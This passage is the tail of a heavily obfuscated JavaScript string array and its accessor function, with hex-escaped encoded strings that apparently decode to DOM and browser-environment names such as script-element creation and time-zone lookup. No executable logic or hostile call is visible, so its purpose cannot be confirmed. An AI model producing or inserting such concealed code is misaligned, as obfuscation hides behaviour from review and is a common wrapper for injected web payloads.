76\x67\x4c\x54\x7a\x71','\x74\x4e\x7a\x48\x76\x31\x69','\x71\x78\x66\x64\x7a\x78\x61','\x41\x75\x66\x34\x43\x76\x6d','\x45\x4d\x50\x66\x73\x32\x6d','\x7a\x30\x4c\x48\x73\x77\x69','\x76\x77\x6a\x55\x72\x66\x47','\x7a\x65\x76\x6e\x42\x76\x69','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x79\x75\x39\x41\x44\x67\x75','\x43\x67\x6a\x36\x71\x4d\x4b','\x41\x4b\x72\x69\x79\x4e\x4b','\x42\x77\x66\x30\x79\x32\x47','\x72\x30\x48\x57\x7a\x75\x79','\x79\x78\x62\x57\x42\x67\x4c\x4a\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4e\x6e\x56\x42\x47','\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34','\x73\x65\x7a\x70\x75\x32\x47','\x73\x76\x44\x50\x45\x4c\x43','\x77\x4d\x31\x70\x74\x30\x43','\x72\x66\x76\x72\x41\x65\x57','\x7a\x68\x44\x4c\x75\x67\x79','\x44\x30\x44\x4f\x75\x4c\x79','\x76\x67\x31\x68\x43\x4d\x76\x4c\x7a\x61','\x79\x32\x35\x49\x71\x75\x30','\x42\x77\x50\x71\x71\x4d\x43','\x44\x77\x6a\x36\x43\x30\x79','\x74\x4b\x6e\x57\x79\x75\x79','\x79\x75\x4c\x75\x75\x76\x65','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x79\x32\x66\x30\x79\x32\x47','\x76\x66\x6a\x41\x79\x77\x71','\x42\x77\x76\x5a\x43\x32\x66\x4e\x7a\x71','\x75\x66\x6a\x58\x41\x4d\x69','\x75\x77\x6e\x33\x45\x4c\x65','\x44\x33\x6e\x75\x45\x77\x34','\x7a\x75\x50\x66\x41\x33\x69','\x75\x30\x7a\x41\x7a\x77\x38','\x42\x75\x44\x35\x41\x4d\x69','\x41\x76\x6e\x75\x42\x67\x69','\x73\x77\x6a\x41\x42\x30\x47','\x79\x4e\x76\x66\x73\x67\x53','\x42\x32\x35\x4c\x43\x4e\x6a\x56\x43\x47','\x42\x78\x72\x4b\x42\x4b\x79','\x76\x77\x6e\x71\x74\x4c\x79','\x43\x66\x6a\x56\x77\x77\x75','\x75\x67\x76\x79\x42\x77\x65','\x75\x65\x39\x59\x41\x66\x79','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x42\x77\x58\x59\x42\x67\x47','\x41\x31\x62\x63\x41\x32\x6d','\x7a\x32\x76\x30\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x68\x6e\x63\x45\x76\x72\x48\x7a\x30\x35\x48\x42\x77\x75','\x76\x4b\x7a\x4c\x42\x76\x43','\x44\x67\x4c\x54\x7a\x78\x6d','\x44\x4e\x66\x76\x75\x33\x71','\x41\x31\x4c\x6e\x74\x76\x6d','\x73\x76\x7a\x72\x41\x76\x4b','\x79\x4b\x44\x64\x72\x65\x43','\x6e\x4a\x62\x57\x45\x63\x62\x62\x43\x4d\x4c\x48\x42\x61','\x79\x75\x48\x34\x45\x65\x57','\x79\x4c\x4c\x4b\x42\x4c\x65','\x42\x4c\x7a\x33\x76\x67\x38','\x77\x75\x72\x7a\x45\x75\x69','\x43\x68\x76\x6a\x79\x4d\x30','\x43\x67\x6a\x6f\x74\x75\x47','\x41\x67\x6e\x71\x41\x4c\x69','\x71\x4e\x72\x57\x45\x4b\x43','\x6f\x59\x62\x4c\x45\x68\x62\x50\x43\x4d\x76\x5a\x70\x71','\x73\x32\x54\x58\x76\x68\x4f','\x43\x4e\x76\x4b\x77\x4b\x75','\x6d\x5a\x6d\x33\x6e\x5a\x43\x33\x6f\x65\x7a\x59\x75\x30\x35\x51\x75\x71','\x75\x78\x66\x48\x79\x4c\x71','\x45\x75\x6a\x77\x44\x4e\x69','\x43\x76\x66\x31\x74\x4d\x4b','\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x78\x6a\x59\x42\x33\x6a\x5a','\x44\x67\x39\x6d\x42\x33\x44\x4c\x43\x4b\x6e\x48\x43\x32\x75','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x77\x78\x44\x33\x73\x67\x79','\x76\x4d\x58\x36\x74\x32\x69','\x73\x68\x62\x70\x77\x68\x43','\x73\x65\x44\x52\x77\x66\x69','\x41\x68\x62\x6e\x77\x4c\x65','\x44\x68\x48\x4b\x71\x4d\x6d','\x43\x31\x50\x57\x79\x77\x53','\x44\x4c\x6a\x34\x72\x65\x30','\x43\x4d\x76\x5a\x42\x32\x58\x32\x7a\x77\x72\x70\x43\x68\x72\x50\x42\x32\x35\x5a','\x75\x32\x54\x4a\x45\x4e\x4b','\x43\x32\x76\x55\x7a\x65\x6a\x4c\x79\x77\x6e\x56\x42\x47','\x41\x75\x39\x74','\x72\x67\x58\x30\x41\x31\x47','\x73\x30\x72\x78\x75\x4b\x57','\x76\x75\x72\x76\x43\x68\x6d','\x72\x30\x6e\x4e\x7a\x75\x57','\x45\x68\x6a\x77\x44\x32\x79','\x6d\x74\x65\x35\x6d\x64\x75\x57\x6e\x64\x48\x41\x75\x77\x44\x31\x75\x66\x6d','\x42\x30\x39\x57\x71\x4c\x75','\x79\x78\x62\x57\x42\x68\x4b','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x74\x67\x4c\x66\x41\x76\x4f','\x42\x68\x62\x74\x73\x65\x71','\x75\x77\x7a\x6d\x42\x31\x47','\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x47','\x77\x4e\x44\x53\x73\x76\x79','\x45\x75\x54\x64\x74\x65\x38','\x43\x76\x7a\x78\x44\x78\x65','\x43\x4d\x76\x48\x7a\x68\x4c\x74\x44\x67\x66\x30\x7a\x71','\x7a\x77\x31\x56\x41\x4d\x4b','\x77\x67\x72\x74\x44\x32\x30','\x79\x32\x66\x53\x42\x61','\x77\x75\x39\x52\x73\x4d\x71','\x79\x32\x66\x57\x44\x67\x6e\x4f\x79\x78\x62\x4e\x43\x4d\x71\x55\x41\x4e\x6d','\x75\x78\x72\x65\x77\x75\x4b','\x75\x65\x35\x6e\x7a\x30\x6d','\x71\x75\x50\x32\x71\x4d\x4b','\x76\x78\x44\x6c\x75\x67\x4f','\x44\x67\x4c\x54\x7a\x76\x50\x56\x42\x4d\x75','\x72\x67\x50\x56\x44\x30\x53','\x74\x30\x6e\x4c\x43\x65\x75','\x45\x65\x58\x33\x44\x30\x4f','\x73\x77\x4c\x33\x45\x4d\x79','\x73\x65\x44\x79\x44\x78\x71','\x73\x31\x6e\x57\x44\x4d\x6d','\x73\x32\x72\x34\x77\x4b\x65','\x76\x4e\x50\x69\x45\x66\x75','\x74\x32\x35\x52\x74\x32\x34','\x72\x75\x6a\x6e\x79\x30\x47','\x43\x30\x58\x54\x41\x4e\x71','\x74\x4b\x58\x48\x43\x67\x75','\x74\x78\x72\x33\x74\x32\x4b','\x75\x4c\x66\x6b\x45\x66\x6d','\x7a\x75\x48\x71\x73\x4d\x34','\x73\x32\x44\x77\x45\x4c\x75','\x41\x4d\x50\x30\x75\x68\x71','\x43\x4d\x39\x31\x42\x4d\x71','\x79\x32\x72\x57','\x44\x67\x76\x34\x44\x61','\x42\x68\x48\x63\x7a\x4c\x6d','\x73\x77\x76\x4f\x75\x4d\x43','\x71\x4e\x72\x35\x41\x65\x71','\x75\x4b\x72\x51\x7a\x76\x71'];a0_0x1131=function(){return _0xaea994;};return a0_0x1131();}